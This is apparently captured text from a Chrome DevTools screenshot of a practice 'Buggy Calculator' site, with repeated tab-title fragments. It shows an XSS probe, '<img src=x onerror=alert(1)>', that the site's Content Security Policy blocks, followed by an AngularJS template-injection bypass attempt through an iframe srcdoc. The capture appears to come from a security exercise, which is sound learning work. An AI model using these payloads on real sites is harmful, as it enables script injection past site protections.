 Buggy Calculato
view-source:calc
calc.buggywebs
view-source:calc
view-source:calc
calc.buggywebs
calc.buggywebs
calc.buggywebs
calc.buggywebs
주의 요함
calc.buggywebsite.com/frame.html
11
P
49
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie 2 1
top Filter Default levels 1 Issue: 1
Expression
not available
document.body.innerHTML = '<img src=x onerror=alert(1)>';
"<img src=x onerror=alert(1)>"
GET http://calc.buggywebsite.com/x 403 (Forbidden) x:1
Refused to execute inline event handler because it violates the following Content Security Policy directive: "script-src frame.html:1
'unsafe-eval' 'self'". Either the 'unsafe-inline' keyword, a hash ('sha256-...'), or a nonce ('nonce-...') is required to enable inline
execution. Note that hashes do not apply to event handlers, style attributes and javascript: navigations unless the 'unsafe-hashes'
keyword is present.
document.body.innerHTML = '<iframe srcdoc="<script src=/angular.min.js></script><div ng-app>{{ 7*7 }}</div>"></iframe>';
"<iframe srcdoc=\"<script src=/angular.min.js></script><div ng-app>{{ 7*7 }}</div>\"></iframe>"
DevTools failed to load source map: Could not load content for http://calc.buggywebsite.com/angular.min.js.map: HTTP error: status code
403, net::ERR_HTTP_RESPONSE_CODE_FAILURE
Console What's New Issues
Highlights from the Chrome 91 update
Web Vitals information pop up
Hover on a Web Vitals marker in the Performance panel to understand what's the indicator
about.
Visualize CSS scroll-snap
Toggle the "scroll-snap" badge in the Elements panel to inspect the CSS scroll-snap alignment.
Network panel enhancements
A new network conditions button with new options to configure `Content-Encoding`s.
New badge settings pane
Selectively enable or disable badges via the Elements panel context menu.
new
91